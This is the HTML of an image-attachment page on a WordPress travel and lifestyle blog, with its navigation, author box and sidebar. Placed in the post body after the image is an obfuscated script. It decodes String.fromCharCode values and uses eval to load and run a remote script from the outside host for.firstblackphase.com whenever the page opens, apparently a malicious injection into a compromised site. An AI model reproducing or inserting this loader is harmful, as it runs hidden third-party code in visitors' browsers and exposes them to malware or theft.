<!-- StarBox - the Author Box for Humans 3.5.4, visit: https://wordpress.org/plugins/starbox/ -->
<meta property="article:author" content="https://facebook.com/facebook.com/bwktravel" />
<!-- /StarBox - the Author Box for Humans -->

<link rel='stylesheet' id='0cddb15b88-css' href='https://bondwithkarla.com/wp-content/plugins/starbox/themes/business/css/frontend.min.css?ver=3.5.4' type='text/css' media='all' />
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/starbox/themes/business/js/frontend.min.js?ver=3.5.4" id="6a39db2920-js"></script>
<link rel='stylesheet' id='eb191cbc43-css' href='https://bondwithkarla.com/wp-content/plugins/starbox/themes/admin/css/hidedefault.min.css?ver=3.5.4' type='text/css' media='all' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//bondwithkarla.com/?wordfence_lh=1&hid=46C5F1B35301D43D1BCD83328ABCC583');
</script><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><link rel="pingback" href="https://bondwithkarla.com/xmlrpc.php"><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style></head>

<body class="attachment attachment-template-default single single-attachment postid-11519 attachmentid-11519 attachment-jpeg wp-embed-responsive at-sticky-sidebar single-right-sidebar right-sidebar">
<div id="page" class="site ">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header class="header-1">	
		<section class="main-header header-image" style="background-image:url(https://bondwithkarla.com/wp-content/uploads/2021/12/cropped-Copy-of-Template-Tuesday-AUG-24-2021-3.png); background-size: cover; background-position: center; background-repeat: no-repeat;">
		<div class="head_one clearfix">
			<div class="container">
				<div class="logo">
										<h1 class="site-title"><a href="https://bondwithkarla.com/" rel="home">Bond With Karla</a></h1>
										<p class="site-description">Life, Travel, and Pursuit of Balance</p>
							</div><!-- .site-logo -->
		</div>
	</div>
	<div class="menu-area">
		<div class="container">					
			<nav id="site-navigation">
				<button class="bar-menu">
											<span>Menu</span>
									</button>
				<div class="main-menu menu-caret">
					<ul id="primary-menu" class=""><li id="menu-item-5834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5834"><a href="https://bondwithkarla.com/">Home</a></li>
<li id="menu-item-5845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5845"><a href="https://bondwithkarla.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-5833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5833"><a href="https://bondwithkarla.com/about/contact/">Contact</a></li>
	<li id="menu-item-9205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9205"><a href="https://bondwithkarla.com/about/networks/">Networks</a></li>
	<li id="menu-item-5844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5844"><a href="https://bondwithkarla.com/about/advertising-reviews-info/">PR/Advertising</a></li>
	<li id="menu-item-10996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10996"><a href="https://bondwithkarla.com/newsletter-signup/">BWK Newsletter</a></li>
</ul>
</li>
<li id="menu-item-15379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15379"><a href="https://bondwithkarla.com/category/bwk-travel/">BWK Travel</a></li>
<li id="menu-item-6494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6494"><a href="https://bondwithkarla.com/category/healthyliving/">Healthy Living</a></li>
<li id="menu-item-6495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6495"><a href="https://bondwithkarla.com/category/life-style/">Lifestyle</a></li>
<li id="menu-item-15812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15812"><a target="_blank" href="https://www.bwktravel.com">Travel Quote</a></li>
<li id="menu-item-16423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16423"><a href="https://bondwithkarla.com/travel-deals/">Travel Deals</a></li>
</ul>				</div>
				<div class="right-block d-flex align-items-center">
											<div class="right-side">
							<div class="social-links">
								<div class="menu-social-icons-container"><ul id="social-menu" class="promos-social-menu"><li id="menu-item-15770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15770"><a href="https://facebook.com/bwktravel">Facebook</a></li>
<li id="menu-item-15771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15771"><a href="https://instagram.com/bondwithkarla">Instagram</a></li>
<li id="menu-item-15772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15772"><a href="https://twitter.com/bondwithkarla">Twitter</a></li>
</ul></div>							</div>
						</div>
																<div class="search-wrapper">					
							<div class="search-box">
								<a href="javascript:void(0);" class="s_click"><i class="fa fa-search first_click" aria-hidden="true" style="display: block;"></i></a>
								<a href="javascript:void(0);" class="s_click"><i class="fa fa-times second_click" aria-hidden="true" style="display: none;"></i></a>
							</div>
							<div class="search-box-text">
								<form role="search" method="get" class="search-form" action="https://bondwithkarla.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div>				
						</div>
									</div>
			</nav><!-- #site-navigation -->
		</div>
	</div>
</setion><!-- #masthead -->
</header>


	 
        
    <section id="content" class="site-content posts-container">
    <div class="container">
        <div class="row">
			<div class="breadcrumbs-wrap">
				<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://bondwithkarla.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><span class="delim">»</span><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://bondwithkarla.com/category/life-style/" itemprop="item"><span itemprop="name">Lifestyle</span></a><meta itemprop="position" content="2" /></li><span class="delim">»</span><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://bondwithkarla.com/san-francisco-romantic-things-to-do/" itemprop="item"><span itemprop="name">San Francisco- Romantic Things To Do</span></a><meta itemprop="position" content="3" /></li><span class="delim">»</span><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://bondwithkarla.com/san-francisco-romantic-things-to-do/romantic/" itemprop="item"><span itemprop="name">romantic</span></a><meta itemprop="position" content="4" /></li><span class="delim">»</span></ul></div> 
			</div>
			<div id="primary" class="col-lg-9 content-area">
				<main id="main" class="site-main">
					<article id="post-11519" class="post-11519 attachment type-attachment status-inherit hentry">
    <div class="post-wrap">
                <div class="post-media">
                    </div>
                <div class="post-content">
            <div class="post-cats">
                            </div>
            <h1 class="post-title entry-title">romantic</h1>            <div class="post-date">
                            </div>

            <div class="content post-excerpt entry-content clearfix">
                <p class="attachment"><a href='https://bondwithkarla.com/wp-content/uploads/2013/03/romantic.jpeg'><img fetchpriority="high" decoding="async" width="232" height="217" src="https://bondwithkarla.com/wp-content/uploads/2013/03/romantic.jpeg" class="attachment-medium size-medium" alt="" /></a></p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>

                         <div class="abh_box abh_box_down abh_box_business"><ul class="abh_tabs"> <li class="abh_about abh_active"><a href="#abh_about">Author</a></li> <li class="abh_posts"><a href="#abh_posts">Recent Posts</a></li></ul><div class="abh_tab_content"><section class="vcard author abh_about_tab abh_tab" itemscope itemprop="author" itemtype="https://schema.org/Person" style="display:block"><div class="abh_image" itemscope itemtype="https://schema.org/ImageObject"><a href = "https://www.bktravel.com" class="url" target = "_blank" title = "Karla Urwitz" rel="nofollow" > <img decoding="async" src="https://bondwithkarla.com/wp-content/uploads/gravatar/10623043.jpeg" class="photo" width="250" alt="Karla Urwitz" /></a > </div><div class="abh_social"> <div style="clear: both; font-size:12px; font-weight:normal; width: 85px; margin: 0 0 2px auto; line-height: 20px;">Follow Me</div><a itemprop="sameAs" href="https://facebook.com/facebook.com/bwktravel" title="Facebook" class="abh_facebook" target="_blank" rel="nofollow"></a></div><div class="abh_text"><div class="abh_name fn name" itemprop="name" ><a href="https://www.bktravel.com" class="url" target="_blank" rel="nofollow">Karla Urwitz</a></div><div class="abh_job" ></div><div class="description note abh_description" itemprop="description" >As a full-time career oriented mother of one, I love all things travel. I was in the hospitality business for 15 years and loved it. So why not become a travel agent. I have been a travel agent since 2019 and enjoy helping others make memories. Now I am finding a balance between work, travel, and life.</div></div> </section><section class="abh_posts_tab abh_tab" ><div class="abh_image"><a href="https://www.bktravel.com" class="url" target="_blank" title="Karla Urwitz" rel="nofollow"><img decoding="async" src="https://bondwithkarla.com/wp-content/uploads/gravatar/10623043.jpeg" class="photo" width="250" alt="Karla Urwitz" /></a></div><div class="abh_social"> <div style="clear: both; font-size:12px; font-weight:normal; width: 85px; margin: 0 0 2px auto; line-height: 20px;">Follow Me</div><ahref="https://facebook.com/facebook.com/bwktravel" title="Facebook" class="abh_facebook" target="_blank" rel="nofollow"></a></div><div class="abh_text"><div class="abh_name" >Latest posts by Karla Urwitz <span class="abh_allposts">(<a href="https://bondwithkarla.com/author/karla-bond/">see all</a>)</span></div><div class="abh_description note" ><ul>				<li>					<a href="https://bondwithkarla.com/create-the-vacation-of-your-dreams-by-doing-these-things/">Create The Vacation Of Your Dreams By Doing These Things</a><span> - September 14, 2025</span>				</li>				<li>					<a href="https://bondwithkarla.com/how-you-can-quickly-earn-money-from-home/">How You Can Quickly Earn Money From Home</a><span> - September 3, 2025</span>				</li>				<li>					<a href="https://bondwithkarla.com/managing-family-finances-more-effectively/">Managing Family Finances More Effectively</a><span> - September 2, 2025</span>				</li></ul></div></div> </section></div> </div><div class="swp-content-locator"></div>            </div><!-- .entry-content -->
            <footer class="post-footer entry-footer">
                                                
            </footer><!-- .entry-footer -->
            
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://bondwithkarla.com/san-francisco-romantic-things-to-do/" rel="prev">San Francisco- Romantic Things To Do</a></div></div>
	</nav>        </div>
    </div>
</article><!-- #post-11519 -->
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://bondwithkarla.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea autocomplete="new-password"  id="idf1b4c757"  name="idf1b4c757"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a890c95ca25e6ba96cfc1a36add7b3cc" );document.getElementById("idf1b4c757").setAttribute( "id", "comment" );</script><input type="hidden" name="ab_init_time" value="1768729355" /></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='11519' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="32459663e8" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="57"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				</main><!-- #main -->
			</div><!-- #primary -->
			<aside id="secondary" class="col-lg-3 widget-area side-right">
	<div class="sidebar-area">
		<section id="media_image-11" class="widget widget_media_image"><h2 class="widget-title">Travel Quote</h2><a href="https://www.bwktravel.com"><img width="300" height="300" src="https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-300x300.png" class="image wp-image-15879  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-300x300.png 300w, https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-150x150.png 150w, https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-144x144.png 144w, https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo.png 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="text-8" class="widget widget_text"><h2 class="widget-title">Adults Only Cruise</h2>			<div class="textwidget"><p><a href="https://www.virginvoyages.com/book/voyage-planner/find-a-voyage?cabins=1&amp;USD[%E2%80%A6]lors=2&amp;toDate=2022-10-04&amp;agentId=62803&amp;agencyId=409">Sail Away Today</a></p>
<div style="width: 640px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-11519-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://bondwithkarla.com/wp-content/uploads/2024/02/Virgin-Voyages-Scarlet-Lady-on-the-Ocean-Social-Video.mp4?_=1" /><a href="https://bondwithkarla.com/wp-content/uploads/2024/02/Virgin-Voyages-Scarlet-Lady-on-the-Ocean-Social-Video.mp4">https://bondwithkarla.com/wp-content/uploads/2024/02/Virgin-Voyages-Scarlet-Lady-on-the-Ocean-Social-Video.mp4</a></video></div>
</div>
		</section><section id="media_image-9" class="widget widget_media_image"><h2 class="widget-title">Travel Deals</h2><a href="https://bwktravel.com/travel-packages/"><img width="300" height="210" src="https://bondwithkarla.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-092001-300x210.png" class="image wp-image-16619  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="Travel Deals" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-092001-300x210.png 300w, https://bondwithkarla.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-092001.png 451w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">Destination Activities</h2><a href="https://bit.ly/3JiREPD"><img width="300" height="200" src="https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-300x200.jpg" class="image wp-image-16620  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-300x200.jpg 300w, https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-768x511.jpg 768w, https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-600x400.jpg 600w, https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="media_image-5" class="widget widget_media_image"><h2 class="widget-title">Sandals Luxury Resorts- BOOK NOW</h2><a href="https://bwktravel.com"><img width="300" height="250" src="https://bondwithkarla.com/wp-content/uploads/2021/06/OTW_Villas_300x250_blue_201607271645589374292.jpeg" class="image wp-image-15511  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_image-12" class="widget widget_media_image"><h2 class="widget-title">Advertising Space Available</h2><a href="https://www.facebook.com/bwktravel"><img width="300" height="300" src="https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-300x300.png" class="image wp-image-16622  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-300x300.png 300w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-1000x1000.png 1000w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-150x150.png 150w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-768x768.png 768w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-144x144.png 144w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-800x800.png 800w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-120x120.png 120w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker.png 1181w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://bondwithkarla.com/2025/09/'> September 2025 </option>
	<option value='https://bondwithkarla.com/2025/08/'> August 2025 </option>
	<option value='https://bondwithkarla.com/2025/07/'> July 2025 </option>
	<option value='https://bondwithkarla.com/2025/06/'> June 2025 </option>
	<option value='https://bondwithkarla.com/2025/05/'> May 2025 </option>
	<option value='https://bondwithkarla.com/2025/04/'> April 2025 </option>
	<option value='https://bondwithkarla.com/2025/01/'> January 2025 </option>
	<option value='https://bondwithkarla.com/2024/12/'> December 2024 </option>
	<option value='https://bondwithkarla.com/2024/11/'> November 2024 </option>
	<option value='https://bondwithkarla.com/2024/10/'> October 2024 </option>
	<option value='https://bondwithkarla.com/2024/08/'> August 2024 </option>
	<option value='https://bondwithkarla.com/2024/07/'> July 2024 </option>
	<option value='https://bondwithkarla.com/2024/06/'> June 2024 </option>
	<option value='https://bondwithkarla.com/2024/04/'> April 2024 </option>
	<option value='https://bondwithkarla.com/2024/02/'> February 2024 </option>
	<option value='https://bondwithkarla.com/2023/11/'> November 2023 </option>
	<option value='https://bondwithkarla.com/2023/10/'> October 2023 </option>
	<option value='https://bondwithkarla.com/2023/09/'> September 2023 </option>
	<option value='https://bondwithkarla.com/2023/08/'> August 2023 </option>
	<option value='https://bondwithkarla.com/2023/07/'> July 2023 </option>
	<option value='https://bondwithkarla.com/2023/06/'> June 2023 </option>
	<option value='https://bondwithkarla.com/2023/05/'> May 2023 </option>
	<option value='https://bondwithkarla.com/2023/04/'> April 2023 </option>
	<option value='https://bondwithkarla.com/2023/03/'> March 2023 </option>
	<option value='https://bondwithkarla.com/2023/02/'> February 2023 </option>
	<option value='https://bondwithkarla.com/2023/01/'> January 2023 </option>
	<option value='https://bondwithkarla.com/2022/12/'> December 2022 </option>
	<option value='https://bondwithkarla.com/2022/11/'> November 2022 </option>
	<option value='https://bondwithkarla.com/2022/10/'> October 2022 </option>
	<option value='https://bondwithkarla.com/2022/09/'> September 2022 </option>
	<option value='https://bondwithkarla.com/2022/08/'> August 2022 </option>
	<option value='https://bondwithkarla.com/2022/07/'> July 2022 </option>
	<option value='https://bondwithkarla.com/2022/06/'> June 2022 </option>
	<option value='https://bondwithkarla.com/2022/05/'> May 2022 </option>
	<option value='https://bondwithkarla.com/2022/04/'> April 2022 </option>
	<option value='https://bondwithkarla.com/2022/03/'> March 2022 </option>
	<option value='https://bondwithkarla.com/2022/02/'> February 2022 </option>
	<option value='https://bondwithkarla.com/2022/01/'> January 2022 </option>
	<option value='https://bondwithkarla.com/2021/12/'> December 2021 </option>
	<option value='https://bondwithkarla.com/2021/11/'> November 2021 </option>
	<option value='https://bondwithkarla.com/2021/10/'> October 2021 </option>
	<option value='https://bondwithkarla.com/2021/09/'> September 2021 </option>
	<option value='https://bondwithkarla.com/2021/08/'> August 2021 </option>
	<option value='https://bondwithkarla.com/2021/07/'> July 2021 </option>
	<option value='https://bondwithkarla.com/2021/06/'> June 2021 </option>
	<option value='https://bondwithkarla.com/2021/05/'> May 2021 </option>
	<option value='https://bondwithkarla.com/2021/04/'> April 2021 </option>
	<option value='https://bondwithkarla.com/2021/03/'> March 2021 </option>
	<option value='https://bondwithkarla.com/2021/02/'> February 2021 </option>
	<option value='https://bondwithkarla.com/2021/01/'> January 2021 </option>
	<option value='https://bondwithkarla.com/2020/12/'> December 2020 </option>
	<option value='https://bondwithkarla.com/2020/11/'> November 2020 </option>
	<option value='https://bondwithkarla.com/2020/10/'> October 2020 </option>
	<option value='https://bondwithkarla.com/2020/09/'> September 2020 </option>
	<option value='https://bondwithkarla.com/2020/08/'> August 2020 </option>
	<option value='https://bondwithkarla.com/2020/07/'> July 2020 </option>
	<option value='https://bondwithkarla.com/2020/06/'> June 2020 </option>
	<option value='https://bondwithkarla.com/2020/05/'> May 2020 </option>
	<option value='https://bondwithkarla.com/2020/04/'> April 2020 </option>
	<option value='https://bondwithkarla.com/2020/02/'> February 2020 </option>
	<option value='https://bondwithkarla.com/2020/01/'> January 2020 </option>
	<option value='https://bondwithkarla.com/2019/12/'> December 2019 </option>
	<option value='https://bondwithkarla.com/2019/11/'> November 2019 </option>
	<option value='https://bondwithkarla.com/2019/10/'> October 2019 </option>
	<option value='https://bondwithkarla.com/2019/08/'> August 2019 </option>
	<option value='https://bondwithkarla.com/2019/06/'> June 2019 </option>
	<option value='https://bondwithkarla.com/2019/05/'> May 2019 </option>
	<option value='https://bondwithkarla.com/2019/04/'> April 2019 </option>
	<option value='https://bondwithkarla.com/2019/03/'> March 2019 </option>
	<option value='https://bondwithkarla.com/2019/02/'> February 2019 </option>
	<option value='https://bondwithkarla.com/2019/01/'> January 2019 </option>
	<option value='https://bondwithkarla.com/2018/12/'> December 2018 </option>
	<option value='https://bondwithkarla.com/2018/10/'> October 2018 </option>
	<option value='https://bondwithkarla.com/2018/07/'> July 2018 </option>
	<option value='https://bondwithkarla.com/2018/06/'> June 2018 </option>
	<option value='https://bondwithkarla.com/2018/05/'> May 2018 </option>
	<option value='https://bondwithkarla.com/2018/04/'> April 2018 </option>
	<option value='https://bondwithkarla.com/2018/03/'> March 2018 </option>
	<option value='https://bondwithkarla.com/2018/02/'> February 2018 </option>
	<option value='https://bondwithkarla.com/2018/01/'> January 2018 </option>
	<option value='https://bondwithkarla.com/2017/12/'> December 2017 </option>
	<option value='https://bondwithkarla.com/2017/11/'> November 2017 </option>
	<option value='https://bondwithkarla.com/2017/10/'> October 2017 </option>
	<option value='https://bondwithkarla.com/2017/09/'> September 2017 </option>
	<option value='https://bondwithkarla.com/2017/08/'> August 2017 </option>
	<option value='https://bondwithkarla.com/2017/07/'> July 2017 </option>
	<option value='https://bondwithkarla.com/2017/06/'> June 2017 </option>
	<option value='https://bondwithkarla.com/2017/05/'> May 2017 </option>
	<option value='https://bondwithkarla.com/2017/03/'> March 2017 </option>
	<option value='https://bondwithkarla.com/2017/02/'> February 2017 </option>
	<option value='https://bondwithkarla.com/2017/01/'> January 2017 </option>
	<option value='https://bondwithkarla.com/2016/12/'> December 2016 </option>
	<option value='https://bondwithkarla.com/2016/11/'> November 2016 </option>
	<option value='https://bondwithkarla.com/2016/10/'> October 2016 </option>
	<option value='https://bondwithkarla.com/2016/08/'> August 2016 </option>
	<option value='https://bondwithkarla.com/2016/05/'> May 2016 </option>
	<option value='https://bondwithkarla.com/2016/04/'> April 2016 </option>
	<option value='https://bondwithkarla.com/2016/03/'> March 2016 </option>
	<option value='https://bondwithkarla.com/2016/01/'> January 2016 </option>
